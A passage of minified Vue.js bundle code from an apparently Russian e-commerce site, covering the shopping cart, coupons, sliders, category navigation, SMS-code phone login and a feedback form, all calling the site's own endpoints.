class="cls-1" d="M11.26,11.25a1,1,0,0,1-.71.29,1,1,0,0,1-.71-.29L5.6,7,1.71,10.89a1,1,0,0,1-1.41,0,1,1,0,0,1-.3-.71,1,1,0,0,1,.3-.7L4.19,5.59.65,2.05A1,1,0,0,1,.65.64,1,1,0,0,1,1.36.35a1,1,0,0,1,.7.29L5.6,4.18,9.49.29a1,1,0,0,1,1.41,0,1,1,0,0,1,.29.71,1,1,0,0,1-.29.7L7,5.59l4.25,4.24A1,1,0,0,1,11.26,11.25Z"/></svg>'}},methods:{plus:function(t){var e=this;if(!this.sending&&Number(this.PRODUCTS[t.index].QUANTITY)<99){if(this.PRODUCTS[t.index].QUANTITY=Number(this.PRODUCTS[t.index].QUANTITY)+1,Number(this.PRODUCTS[t.index].QUANTITY)>Number(this.PRODUCTS[t.index].AVAILABLE_QUANTITY)&&"PROMO_GOOD"!==this.PRODUCTS[t.index].TYPE){var a=!1;this.PRODUCTS[t.index].TAGS.forEach((function(t){"Доступно завтра"===t.text&&(a=!0)})),a||this.PRODUCTS[t.index].TAGS.push({choose:!1,fillcolor:"#b9c192",icon:"",id:-1,link:"#",text:"Доступно завтра",textcolor:"#3d3d42"})}var i=new FormData;i.append("action","change_item"),i.append("id_item",t.id),i.append("quantity",this.PRODUCTS[t.index].QUANTITY),Xa.post("/ajax/cart.php",i).then((function(t){e.sending=!1,e.$eventBus.$emit("updateMiniCart",t.data.PRODUCTS,t.data.TAGS)})).catch((function(t){e.sending=!1}))}},minus:function(t){var e=this;if(!this.sending&&Number(this.PRODUCTS[t.index].QUANTITY)>1){if(this.PRODUCTS[t.index].QUANTITY=Number(this.PRODUCTS[t.index].QUANTITY)-1,Number(this.PRODUCTS[t.index].QUANTITY)<=Number(this.PRODUCTS[t.index].AVAILABLE_QUANTITY)){var a=-1;this.PRODUCTS[t.index].TAGS.forEach((function(t,e){"Доступно завтра"===t.text&&(a=e)})),-1!==a&&this.PRODUCTS[t.index].TAGS.splice(a,1)}var i=new FormData;i.append("action","change_item"),i.append("id_item",t.id),i.append("quantity",this.PRODUCTS[t.index].QUANTITY),Xa.post("/ajax/cart.php",i).then((function(t){e.sending=!1,e.$eventBus.$emit("updateMiniCart",t.data.PRODUCTS,t.data.TAGS)})).catch((function(t){e.sending=!1}))}},remove:function(t){var e=this,a=new FormData;a.append("action","delete_item"),a.append("id_item",t.id),Xa.post("/ajax/cart.php",a).then((function(a){e.sending=!1,dataLayerYandex.push({ecommerce:{currencyCode:"RUB",remove:{products:[{id:e.PRODUCTS[t.index].ID,name:e.PRODUCTS[t.index].NAME,category:e.PRODUCTS[t.index].CATEGORY}]}}}),e.PRODUCTS.splice(t.index,1),e.$eventBus.$emit("updateMiniCart",a.data.PRODUCTS,a.data.TAGS)})).catch((function(t){e.sending=!1}))},minusProduct:function(t){if(this.PRODUCTS[t.index].QUANTITY=Number(this.PRODUCTS[t.index].QUANTITY)-1,Number(this.PRODUCTS[t.index].QUANTITY)<=Number(this.PRODUCTS[t.index].AVAILABLE_QUANTITY)){var e=-1;this.PRODUCTS[t.index].TAGS.forEach((function(t,a){"Доступно завтра"===t.text&&(e=a)})),-1!==e&&this.PRODUCTS[t.index].TAGS.splice(e,1)}},plusProduct:function(t){if(this.PRODUCTS[t.index].QUANTITY=Number(this.PRODUCTS[t.index].QUANTITY)+1,Number(this.PRODUCTS[t.index].QUANTITY)>Number(this.PRODUCTS[t.index].AVAILABLE_QUANTITY)&&"PROMO_GOOD"!==this.PRODUCTS[t.index].TYPE){var e=!1;this.PRODUCTS[t.index].TAGS.forEach((function(t){"Доступно завтра"===t.text&&(e=!0)})),e||this.PRODUCTS[t.index].TAGS.push({choose:!1,fillcolor:"#b9c192",icon:"",id:-1,link:"#",text:"Доступно завтра",textcolor:"#3d3d42"})}},deleteProduct:function(t){this.PRODUCTS.splice(t.index,1)},onClickNextOrdering:function(){switch(window.miniCart.NEED_POPUP){case"0":window.location.href="/order/";break;case"1":this.$eventBus.$emit("setModal",{id:"addressSelection",show:!0,redirect:"order"});break;case"2":this.$eventBus.$emit("setModal",{id:"login",show:!0}),window.orderToRedirect=!0}},applyCoupon:function(){var t=this;Xa.post("/"+"ajax/cart.php?action=promo_code&coupon=".concat(t.coupon)).then((function(e){var a=e.data;a.error?t.$toast(a.message,{type:"error"}):(t.$toast(a.message,{type:"success"}),setTimeout((function(){window.location.reload()}),2e3))})).catch((function(e){e.message&&t.$toast(e.message,{type:"error"})}))},removeCoupon:function(){var t=this;this.coupon="",this.activeCoupon="",Xa.post("/ajax/cart.php?action=delete_promo_codes").then((function(e){200===e.status&&(t.$toast("Промокод отменен",{type:"success"}),setTimeout((function(){window.location.reload()}),2e3))}))}},created:function(){var t=this;this.PRODUCTS=cart.PRODUCTS,this.TAGS=cart.TAGS,this.PRODUCTS.forEach((function(e){var a=[];e.TAGS&&e.TAGS.forEach((function(e){a.push(t.TAGS[e])})),a&&(e.TAGS=a)})),cart.COUPON&&(this.activeCoupon=cart.COUPON),this.coupon=cart.COUPON},mounted:function(){var t=this,e=window.popupShop;t.stores=e,e.forEach((function(e){return e.CHOOSE?t.storeId=e.ID:""})),t.DELIVERY_PAY=window.miniCart.DELIVERY_PAY,t.TO_DELIVERY_PAY=window.miniCart.TO_DELIVERY_PAY}},Ja=a(48),Za={insert:"head",singleton:!1},ti=(n()(Ja.a,Za),Ja.a.locals,Object(p.a)(Ka,Wa,[function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"row mb-4 mb-sm-6"},[e("div",{staticClass:"col-12"},[e("h1",{staticClass:"fz-28 fz-sm-38 fw-700"},[this._v("Оформление заказа")])])])},function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"row mb-7"},[e("div",{staticClass:"col-11 col-lg-6"},[e("div",{staticClass:"row orderSteps no-gutters gx-0"},[e("div",{staticClass:"col-4 d-flex"},[e("div",{staticClass:"orderSteps__step d-flex flex-column align-items-center active"},[e("div",{staticClass:"orderSteps__number d-flex align-items-center justify-content-center br-100 fw-700 fz-24"},[this._v("1")]),e("div",{staticClass:"fz-12 fw-700 orderSteps__caption"},[this._v("Корзина")])])]),e("div",{staticClass:"col-4 d-flex justify-content-center"},[e("div",{staticClass:"orderSteps__step d-flex flex-column align-items-center"},[e("div",{staticClass:"orderSteps__number d-flex align-items-center justify-content-center br-100 fw-700 fz-24"},[this._v("2")]),e("div",{staticClass:"fz-12 fw-700 orderSteps__caption"},[this._v("Оформление")])])]),e("div",{staticClass:"col-4 d-flex justify-content-end"},[e("div",{staticClass:"orderSteps__step d-flex flex-column align-items-center"},[e("div",{staticClass:"orderSteps__number d-flex align-items-center justify-content-center br-100 fw-700 fz-24"},[this._v("3")]),e("div",{staticClass:"fz-12 fw-700 orderSteps__caption"},[this._v("Завершение")])])])])])])},function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"col-6 d-flex align-items-center"},[e("h3",{staticClass:"m-0 fz-28"},[this._v("Корзина"),e("div",{staticClass:"productCard__tags d-flex flex-wrap"})])])}],!1,null,"7f22b7ac",null));ti.options.__file="src/blocks/modules/pages/basket/basket.vue";var ei=ti.exports,ai=function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"sliderMain px-1 px-sm-0",attrs:{id:"sliderMain"}},[e("swiper",{ref:"slider",staticClass:"mb-3",attrs:{options:this.options}},this._l(this.slides,(function(t,a){return e("swiper-slide",{key:a},[e("a",{staticClass:"d-block sliderMain__image img-cover",style:"background-image:url("+t.img+")",attrs:{target:t.target,href:t.link}})])})),1),e("div",{staticClass:"d-flex justify-content-end"}),e("div",{staticClass:"container"},[e("div",{staticClass:"row"},[e("div",{staticClass:"col-4"}),e("div",{staticClass:"col-4 d-flex justify-content-center align-items-center"},[e("div",{staticClass:"swiper__pagination justify-content-center d-flex",class:this.id+"-pagination"})]),e("div",{staticClass:"col-4 d-none d-md-flex justify-content-end align-items-center zi-200 position-relative"},[e("navarrow",{staticClass:"me-1",class:this.id+"-prev",attrs:{side:"left"}}),e("navarrow",{class:this.id+"-next",attrs:{side:"right"}})],1)])])],1)};ai._withStripped=!0;var ii={props:{id:{type:String,require:!0},slides:{type:Array,require:!1,default:[]}},data:function(){return{options:{slidesPerView:"1",loop:!0,spaceBetween:32,centeredSlides:!0,autoplay:{delay:8e3},navigation:{nextEl:"."+this.id+"-next",prevEl:"."+this.id+"-prev"},pagination:{el:"."+this.id+"-pagination",type:"bullets"},breakpoints:{576:{slidesPerView:2}}}}}},si=a(49),ri={insert:"head",singleton:!1},ni=(n()(si.a,ri),si.a.locals,Object(p.a)(ii,ai,[],!1,null,"0ca51ad0",null));ni.options.__file="src/blocks/modules/sliders/slider-main.vue";var oi=ni.exports,ci=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{staticClass:"wrap w-100"},[a("div",{staticClass:"sliderHeaderNav bg-light w-100 shadow",class:t.headerNavShow?"active":""},[a("div",{staticClass:"container position-relative h-100"},[a("swiper",{ref:"sliderNav",staticClass:"h-100",attrs:{options:t.sliderHeaderNavOptions}},t._l(t.slides,(function(e,i,s){return a("swiper-slide",{key:s,staticClass:"w-auto d-flex align-items-center"},[a("div",{staticClass:"fz-14 fz-md-18 fw-700 sliderHeaderNav__link",class:t.scrolledIndex==s+1?"active":"",domProps:{innerHTML:t._s(e.name)},on:{click:function(e){return t.$eventBus.$emit("changeNavCategory",s+1)}}})])})),1)],1)]),a("div",{staticClass:"d-flex align-items-center justify-content-between"},[a("navarrow",{staticClass:"mb-4 d-none d-sm-flex",class:t.id+"-prev",attrs:{side:"left"}}),a("div",{staticClass:"sliderNavCategory"},[a("swiper",{ref:"sliderCategory",attrs:{options:t.sliderNavCategoryOptions}},t._l(t.slides,(function(t,e,i){return a("swiper-slide",{key:i,staticClass:"w-auto"},[a("nav-category",{staticClass:"me-2 mb-3",attrs:{index:Number(i),name:t.name,icon:t.svg}})],1)})),1)],1),a("navarrow",{staticClass:"mb-4 d-none d-sm-flex",class:t.id+"-next",attrs:{side:"right"}})],1)])};ci._withStripped=!0;var di=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{staticClass:"navCategory shadow br-10 text-center lh-1",class:t.active?"active":"",on:{click:function(e){t.$eventBus.$emit("setTagFilter",{action:"reset"}),t.$eventBus.$emit("changeNavCategory",t.index+1)}}},[a("i",{staticClass:"navCategory__icon",domProps:{innerHTML:t._s(t.icon)}}),a("div",{staticClass:"navCategory__icon-text--wrap"},[a("div",{staticClass:"fz-13 ff-sky navCategory__icon-text",staticStyle:{"line-height":"18px"},domProps:{innerHTML:t._s(t.name)}})])])};di._withStripped=!0;var li={props:{active:{required:!1,type:Boolean,default:!1},index:{required:!0,type:Number},name:{required:!0,type:String},icon:{type:String}},data:function(){return{host:""}}},pi=a(50),ui={insert:"head",singleton:!1},mi=(n()(pi.a,ui),pi.a.locals,Object(p.a)(li,di,[],!1,null,"005eadd4",null));mi.options.__file="src/blocks/components/nav-category/nav-category.vue";var fi=mi.exports;function hi(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var a=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null==a)return;var i,s,r=[],n=!0,o=!1;try{for(a=a.call(t);!(n=(i=a.next()).done)&&(r.push(i.value),!e||r.length!==e);n=!0);}catch(t){o=!0,s=t}finally{try{n||null==a.return||a.return()}finally{if(o)throw s}}return r}(t,e)||function(t,e){if(!t)return;if("string"==typeof t)return vi(t,e);var a=Object.prototype.toString.call(t).slice(8,-1);"Object"===a&&t.constructor&&(a=t.constructor.name);if("Map"===a||"Set"===a)return Array.from(t);if("Arguments"===a||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(a))return vi(t,e)}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function vi(t,e){(null==e||e>t.length)&&(e=t.length);for(var a=0,i=new Array(e);a<e;a++)i[a]=t[a];return i}var _i={props:{id:{type:String,require:!0}},components:{navCategory:fi},data:function(){return{slides:[],scrolledIndex:0,activeIndex:0,headerNavShow:!1,scrollDirectionDown:!0,scrollPosition:0,sliderHeaderNavOptions:{slidesPerView:"auto",spaceBetween:40,centeredSlidesBounds:!0,navigation:{nextEl:"."+this.id+"-next",prevEl:"."+this.id+"-prev"},pagination:{el:"."+this.id+"-pagination",type:"bullets"}},sliderNavCategoryOptions:{slidesPerView:"auto",spaceBetween:0,centeredSlidesBounds:!0,navigation:{nextEl:"."+this.id+"-next",prevEl:"."+this.id+"-prev"},pagination:{el:"."+this.id+"-pagination",type:"bullets"},breakpoints:{485:{spaceBetween:10}}}}},methods:{changeNavCategory:function(t){var e=this;this.$nextTick((function(){try{e.$scrollTo("#category-"+t,{offset:-180})}catch(t){}}))},wathEntry:function(t){var e=this,a=new IntersectionObserver((function(t){t.forEach((function(t){e.handleScroll(),!0===t.isIntersecting&&(e.scrolledIndex=Number(t.target.dataset.index),e.$refs.sliderNav.$swiper.slideTo(e.scrolledIndex-1)),!1===t.isIntersecting&&!1===e.scrollDirectionDown&&e.scrolledIndex>1&&(e.scrolledIndex=Number(t.target.dataset.index-1),e.$refs.sliderNav.$swiper.slideTo(e.scrolledIndex-1))}))}),{rootMargin:"-150px",threshold:.1});document.querySelectorAll(t).forEach((function(t,e){a.observe(t,e)}))},wathNavToogle:function(){var t=this;new IntersectionObserver((function(e){e.forEach((function(e){var a=window.scrollY,i=document.getElementById("sliderMain").clientHeight;!0===e.isIntersecting||a<i+100?t.headerNavShow=!1:t.headerNavShow=!0}))}),{rootMargin:"100px",threshold:.3}).observe(document.querySelector(".sliderNavCategory"))},resetWatcher:function(){this.wathEntry(".categoryObserve")},handleScroll:function(){this.scrollPosition<=window.scrollY?this.scrollDirectionDown=!0:this.scrollDirectionDown=!1,this.scrollPosition=window.scrollY}},beforeMount:function(){this.slides=globalCatalog.categories},beforeCreated:function(){},mounted:function(){var t=this,e=window.section_id;if(e>0){for(var a=[],i=0,s=Object.entries(window.globalCatalog.categories);i<s.length;i++){var r=hi(s[i],2)[1];a.push(r)}a.forEach((function(a,i){a.id==e&&t.changeNavCategory(i+1)}))}this.$eventBus.$on("changeNavCategory",this.changeNavCategory),this.$eventBus.$on("resetWatcher",this.resetWatcher),this.wathEntry(".categoryObserve"),this.wathNavToogle()}},gi=a(51),bi={insert:"head",singleton:!1},xi=(n()(gi.a,bi),gi.a.locals,Object(p.a)(_i,ci,[],!1,null,"82f43602",null));xi.options.__file="src/blocks/modules/sliders/slider-nav-category.vue";var Ci=xi.exports,wi=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{staticClass:"loginApp"},[t._m(0),1==t.step?a("div",{staticClass:"row"},[a("div",{staticClass:"col-12 mb-1"},[a("label",{staticClass:"d-flex flex-column"},[t._m(1),a("div",{staticClass:"position-relative"},[a("input",{directives:[{name:"mask",rawName:"v-mask",value:"+7 ( ### ) ###-##-##",expression:"'+7 ( ### ) ###-##-##'"},{name:"model",rawName:"v-model",value:t.loginForm.phone,expression:"loginForm.phone"}],staticClass:"mt-1 w-100",attrs:{type:"tel",name:"phone",placeholder:"+7"},domProps:{value:t.loginForm.phone},on:{click:function(e){return t.$v.loginForm.phone.$touch()},input:function(e){e.target.composing||t.$set(t.loginForm,"phone",e.target.value)}}})])]),a("div",{staticClass:"inputError"},[a("div",{staticClass:"wrap text-danger",class:t.$v.loginForm.phone.$dirty?"d-block":"d-none"},[t.$v.loginForm.phone.required?t.$v.loginForm.phone.phoneFormat?t._e():a("span",[t._v("Введите номер полностью")]):a("span",[t._v("Обязательное поле")])])])]),
    a("div",{staticClass:"fz-12 text-dark2 mb-2"},[a("input",{staticClass:"new-ver-input",attrs:{type:"checkbox", checked:"checked"}}),t._v("Я даю разрешение на обработку персональных в соответствии с "), 
    a("span",),a("a",{attrs:{href:"/personal_data_processing_policy/",target:"_blank"}},[a("u",[t._v("политикой конфиденциальности")])]),
    a("span",[t._v(" и")]),a("a",{attrs:{href:"/public_offer/",target:"_blank"}},[a("u",[t._v(" публичной офертой")])]) ]),
a("div",{staticClass:"col-12"},[a("div",{staticClass:"btn btn-primary",on:{click:function(e){return t.sendSms()}}},[t._v("Выслать код")])]),t._m(2)]):t._e(),2==t.step?a("div",{staticClass:"row"},[a("div",{staticClass:"col-12"},[a("div",{staticClass:"fz-12 fw-600 mt-1"},[t._v("Мы отправили СМС-сообщение на номер "),a("br"),a("span",{staticClass:"text-primary"},[t._v(t._s(t.loginForm.phone))])])]),a("div",{staticClass:"col-12 mb-1 mt-2"},[t.captchaActive?a("div",{staticClass:"login__captcha mb-2"},[a("input",{directives:[{name:"model",rawName:"v-model",value:t.captchaSid,expression:"captchaSid"}],staticClass:"mt-1 w-100",attrs:{type:"hidden",name:"captcha_sid"},domProps:{value:t.captchaSid},on:{input:function(e){e.target.composing||(t.captchaSid=e.target.value)}}}),a("div",{staticClass:"d-flex align-items-center captcha-image-wrapper"},[a("img",{staticClass:"captcha-image",attrs:{src:t.captchaSrc}}),a("div",{on:{click:function(e){return t.reloadCaptcha()}}},[a("icon",{staticClass:"captcha-reload",attrs:{name:"reload"}})],1)]),a("input",{directives:[{name:"model",rawName:"v-model",value:t.captchaWord,expression:"captchaWord"}],staticClass:"mt-1 w-100",attrs:{type:"text",name:"captcha_word",placeholder:"Введите символы с картинки"},domProps:{value:t.captchaWord},on:{input:function(e){e.target.composing||(t.captchaWord=e.target.value)}}})]):t._e(),t._m(3),a("input",{directives:[{name:"mask",rawName:"v-mask",value:"####",expression:"'####'"},{name:"model",rawName:"v-model",value:t.code,expression:"code"}],staticClass:"mt-1 w-100",attrs:{type:"tel",name:"phone"},domProps:{value:t.code},on:{input:function(e){e.target.composing||(t.code=e.target.value)}}})]),t.timer>0?a("div",{staticClass:"col-12 d-flex justify-content-between"},[t._m(4),a("div",{staticClass:"d-flex"},[a("icon",{staticClass:"me-1",attrs:{name:"time"}}),a("div",{staticClass:"fz-12"},[t._v(t._s(t.timer)+" сек")])],1)]):t._e(),a("div",{staticClass:"col-12 mt-4"},[a("div",{staticClass:"btn btn-outline-gray text-primary me-2",on:{click:function(e){return t.back()}}},[t._v("Назад")]),0==t.timer?a("div",{staticClass:"btn btn-primary",on:{click:function(e){return t.reSend()}}},[t._v("Выслать повторно")]):t._e()]),1==t.step?a("div",{staticClass:"col-12 text-dark2 mt-2"},[t._m(5)]):t._e()]):t._e()])};wi._withStripped=!0;var yi=a(10),Si=(Ia.helpers.regex("alpha",/^[А-яЁёA-z ]*$/),Ia.helpers.regex("phoneFormat",/\+7 \( \d{3} \) \d{3}\-\d{2}\-\d{2}/)),ki={props:{rand:{type:String,required:!0}},data:function(){return{step:1,timer:0,sending:!1,banned:!1,code:"",captchaActive:!1,captchaSid:"",captchaSrc:"",captchaWord:"",loginForm:{phone:"+7"}}},watch:{code:function(t){4==t.length&&this.sendCode()}},validations:{loginForm:{phone:{required:Ia.required,phoneFormat:Si}}},computed:{clearPhone:function(){return this.loginForm.phone.replace(/[^0-9]/g,"")}},methods:{sendSms:function(){var t=this;this.sending=!0;var e=new FormData,a=!(!window.BxmakerAuthUserPhoneLoginData||!window.BxmakerAuthUserPhoneLoginData[this.rand])&&window.BxmakerAuthUserPhoneLoginData[this.rand];for(var i in a)e.append(i,String(a[i]));e.append("phone",this.clearPhone),e.append("registration","Y"),e.append("method","sendCode"),e.append("sessid",BX.bitrix_sessid()),e.delete("messages"),e.delete("ajaxUrl"),e.delete("rand"),yi.post("/bitrix/components/bxmaker/authuserphone.login/ajax.php",e,{headers:{"X-Requested-With":"XMLHttpRequest","Content-Type":"application/json",accept:"application/json"}}).then((function(e){if(t.sending=!1,e.data.error)t.$toast(e.data.error.msg,{type:"error"});else{try{e.data.response.msg&&t.$toast(e.data.response.msg,{type:"success"})}catch(t){}t.startTimer(),t.step=2}})).catch((function(e){t.sending=!1,403==e.response.status&&(t.banned=!0,location.replace("/blocked")),t.$toast(e.response.data.errors.phone[0],{type:"error"})}))},validatePhone:function(){this.$v.loginForm.phone.$touch(),this.$v.loginForm.phone.$invalid?this.$toast("Введите корренктный номер телефона",{type:"error"}):token?this.sendSms():this.$toast("Вы не прошли проверку капчи",{type:"error"})},startTimer:function(){var t=this;this.timer=60;var e=setInterval((function(){t.timer>0?t.timer--:clearInterval(e)}),1e3)},reSend:function(){var t=this;if(!this.sending&&0==this.timer){this.sending=!0;var e=new FormData,a=!(!window.BxmakerAuthUserPhoneLoginData||!window.BxmakerAuthUserPhoneLoginData[this.rand])&&window.BxmakerAuthUserPhoneLoginData[this.rand];for(var i in a)e.append(i,String(a[i]));e.append("phone",this.clearPhone),e.append("method","sendCode"),e.append("sessid",BX.bitrix_sessid()),e.append("password",this.code),yi.post("/bitrix/components/bxmaker/authuserphone.login/ajax.php",e,{headers:{"X-Requested-With":"XMLHttpRequest","Content-Type":"application/json",accept:"application/json"}}).then((function(e){t.sending=!1,e.data.error?t.$toast(e.data.error.msg,{type:"error"}):(t.$toast("Новый код отправлен",{type:"success"}),t.startTimer())})).catch((function(e){t.sending=!1,403==e.response.status&&(t.banned=!0)}))}},reloadCaptcha:function(){var t=this;this.sending=!0;var e=new FormData,a=!(!window.BxmakerAuthUserPhoneLoginData||!window.BxmakerAuthUserPhoneLoginData[this.rand])&&window.BxmakerAuthUserPhoneLoginData[this.rand];for(var i in a)e.append(i,String(a[i]));e.append("method","getCaptcha"),e.append("sessid",BX.bitrix_sessid()),yi.post("/bitrix/components/bxmaker/authuserphone.login/ajax.php",e,{headers:{"X-Requested-With":"XMLHttpRequest","Content-Type":"application/json",accept:"application/json"}}).then((function(e){t.sending=!1,e.data.response&&(t.captchaSid=e.data.response.captcha_sid,t.captchaSrc=e.data.response.captcha_src)}))},sendCode:function(){var t=this;if(!this.sending){this.sending=!0;var e=new FormData,a=!(!window.BxmakerAuthUserPhoneLoginData||!window.BxmakerAuthUserPhoneLoginData[this.rand])&&window.BxmakerAuthUserPhoneLoginData[this.rand];for(var i in a)e.append(i,String(a[i]));e.append("phone",this.clearPhone),e.append("method","auth"),e.append("sessid",BX.bitrix_sessid()),e.append("password",this.code),!0===this.captchaActive&&(e.append("captcha_sid",this.captchaSid),e.append("captcha_word",this.captchaWord)),yi.post("/bitrix/components/bxmaker/authuserphone.login/ajax.php",e,{headers:{"X-Requested-With":"XMLHttpRequest","Content-Type":"application/json",accept:"application/json"}}).then((function(e){t.sending=!1,e.data.error?(t.code="",t.$toast(e.data.error.msg,{type:"error"}),e.data.error.more&&!0===e.data.error.more.need_captcha&&(t.captchaActive=!0,t.captchaSid=e.data.error.more.captcha_sid,t.captchaSrc=e.data.error.more.captcha_src)):(t.$toast(e.data.response.msg,{type:"success"}),window.orderToRedirect?(window.orderToRedirect=!1,window.location.href="/order/"):location.reload())})).catch((function(e){t.sending=!1,t.code="",403==e.response.status&&(t.banned=!0,location.replace("/blocked")),422==e.response.status&&t.$toast("Введен неверный код из СМС",{type:"error"}),500==e.response.status&&t.$toast("Попробуйте ввести код позже",{type:"error"})}))}},back:function(){this.loginForm.phone="+7",this.step=1,this.timer=0}}},Ei=a(52),Ti={insert:"head",singleton:!1},Ai=(n()(Ei.a,Ti),Ei.a.locals,Object(p.a)(ki,wi,[function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"row mt-2"},[e("div",{staticClass:"col-12 mb-2"},[e("div",{staticClass:"fz-28 fz-md-18 fw-bold fw-700"},[this._v("Вход на сайт")])])])},function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"fz-12 fw-600 lh-1"},[this._v("Номер телефона "),e("span",{staticClass:"text-danger"},[this._v("*")])])},function(){var t=this,e=t.$createElement,
    a=t._self._c||e;return a("div",{staticClass:"col-12 text-dark2 mt-2"},[a("div",{staticClass:"fz-12"},
        [
           /* t._v("Нажимая кнопку 11"),*/
           /* a("span",{staticClass:"text-primary"},[t._v("«Выслать код», ")]),*/
           /* t._v("вы соглашаетесь "),*/
   /* a("a",{attrs:{href:"/personal_data_processing_policy/",target:"_blank"}},[a("u",[t._v("со сбором и обработкой персональных данных")])]),*/
    /*a("span",[t._v(" и")]),a("a",{attrs:{href:"/personal_data_processing_policy/",target:"_blank"}},[a("u",[t._v(" политикой конфиденциальности")])]),*/
    /*a("span",[t._v(" и")]),a("a",{attrs:{href:"/public_offer/",target:"_blank"}},[a("u",[t._v(" публичной офертой")])])*/
])])},function(){var t=this.$createElement,e=this._self._c||t;return e("label",{staticClass:"d-flex flex-column"},[e("div",{staticClass:"fz-12 fw-600 lh-1"},[this._v("Код из SMS "),e("span",{staticClass:"text-danger"},[this._v("*")])])])},function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"fz-12"},[this._v("Вы можете запросить "),e("br"),this._v("код повторно через")])},function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{staticClass:"fz-12"},[t._v("Нажимая кнопку "),a("span",{staticClass:"text-primary"},[t._v("«Выслать код», ")]),t._v("вы соглашаетесь "),a("a",{attrs:{href:"/personal_data_processing_policy/",target:"_blank"}},[a("u",[t._v("со сбором и обработкой персональных данных")])]),a("span",[t._v(" и")]),a("a",{attrs:{href:"/personal_data_processing_policy/",target:"_blank"}},[a("u",[t._v(" политикой конфиденциальности")])]),a("span",[t._v(" и")]),a("a",{attrs:{href:"/public_offer/",target:"_blank"}},[a("u",[t._v(" публичной офертой")])])])}],!1,null,"6cacf8f3",null));Ai.options.__file="src/blocks/modules/login-app/login-app.vue";var Ii=Ai.exports,Pi=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("transition",{attrs:{name:"fade"}},[a("div",{staticClass:"container"},[a("div",{staticClass:"row mb-4"},[a("div",{staticClass:"col-12"},[a("div",{staticClass:"fz-28 fz-md-38 fw-700"},[t._v("Обратная связь")])])]),a("div",{staticClass:"row"},[t._t("default"),a("div",{staticClass:"col-12 col-xl-7 col-xxl-8"},[a("form",{staticClass:"row",attrs:{id:"callbackForm"},on:{submit:function(e){return e.preventDefault(),t.checkValidation()}}},[a("div",{staticClass:"col-12 mb-4"},[a("div",{staticClass:"fz-18 fw-700"},[t._v("Напишите нам")]),a("div",{staticClass:"fz-12"},[t._v("Свяжемся с вами после обработки заявки")])]),a("div",{staticClass:"col-12 col-md-4 mb-2"},[a("label",{staticClass:"d-flex flex-column"},[a("div",{staticClass:"fz-12 fw-600 lh-1"},[t._v("Имя "),a("span",{staticClass:"text-danger"},[t._v("*")])]),a("input",{directives:[{name:"model",rawName:"v-model",value:t.form.name,expression:"form.name"}],staticClass:"mt-1 w-100",attrs:{type:"text",name:"name"},domProps:{value:t.form.name},on:{click:function(e){return t.$v.form.name.$touch()},input:function(e){e.target.composing||t.$set(t.form,"name",e.target.value)}}})]),a("div",{staticClass:"inputError"},[a("div",{staticClass:"wrap text-danger",class:t.$v.form.name.$dirty?"d-block":"d-none"},[t.$v.form.name.required?t._e():a("span",[t._v("Обязательное поле")])])])]),a("div",{staticClass:"col-12 col-md-4 mb-2"},[a("label",{staticClass:"d-flex flex-column"},[a("div",{staticClass:"fz-12 fw-600 lh-1"},[t._v("Номер телефона "),a("span",{staticClass:"text-danger"},[t._v("*")])]),a("input",{directives:[{name:"mask",rawName:"v-mask",value:"+7 ( ### ) ###-##-##",expression:"'+7 ( ### ) ###-##-##'"},{name:"model",rawName:"v-model",value:t.form.phone,expression:"form.phone"}],staticClass:"mt-1 w-100",attrs:{type:"tel",name:"phone",placeholder:"+7"},domProps:{value:t.form.phone},on:{click:function(e){return t.$v.form.phone.$touch()},input:function(e){e.target.composing||t.$set(t.form,"phone",e.target.value)}}})]),a("div",{staticClass:"inputError"},[a("div",{staticClass:"wrap text-danger",class:t.$v.form.phone.$dirty?"d-block":"d-none"},[t.$v.form.phone.required?t.$v.form.phone.phoneFormat?t._e():a("span",[t._v("Введите номер полностью")]):a("span",[t._v("Обязательное поле")])])])]),a("div",{staticClass:"col-12 col-md-4 mb-2"},[a("label",{staticClass:"d-flex flex-column"},[a("div",{staticClass:"fz-12 fw-600 lh-1"},[t._v("E-mail")]),a("input",{directives:[{name:"model",rawName:"v-model",value:t.form.email,expression:"form.email"}],staticClass:"mt-1 w-100",attrs:{type:"email",name:"email"},domProps:{value:t.form.email},on:{click:function(e){return t.$v.form.email.$touch()},input:function(e){e.target.composing||t.$set(t.form,"email",e.target.value)}}})]),a("div",{staticClass:"inputError"},[a("div",{staticClass:"wrap text-danger",class:t.$v.form.email.$dirty?"d-block":"d-none"},[t.$v.form.email.email?t._e():a("span",[t._v("Неверный формат email")])])])]),a("div",{staticClass:"col-12"},[a("label",{staticClass:"d-flex flex-column mb-4"},[a("div",{staticClass:"fz-12 fw-600 lh-1"},[t._v("Сообщение")]),a("textarea",{directives:[{name:"model",rawName:"v-model",value:t.form.message,expression:"form.message"}],staticClass:"mt-1 w-100",attrs:{name:"message",placeholder:"Напишите ваш вопрос"},domProps:{value:t.form.message},on:{click:function(e){return t.$v.form.message.$touch()},input:function(e){e.target.composing||t.$set(t.form,"message",e.target.value)}}})]),a("div",{staticClass:"d-flex align-items-center flex-wrap"},[a("vue-recaptcha",{ref:"recaptcha",attrs:{size:"invisible",sitekey:t.captchaToken},on:{verify:t.sendForm,expired:t.onCaptchaExpired}}),
    
    a("div",{staticClass:"fz-12 text-dark2 mb-2"},[a("input",{staticClass:"new-ver-input",attrs:{type:"checkbox", checked:"checked"}}),t._v("Я даю разрешение на обработку персональных в соответствии с "),
    /*a("span",{staticClass:"text-primary"},[t._v("«Отправить», ")]),t._v("вы соглашаетесь "),
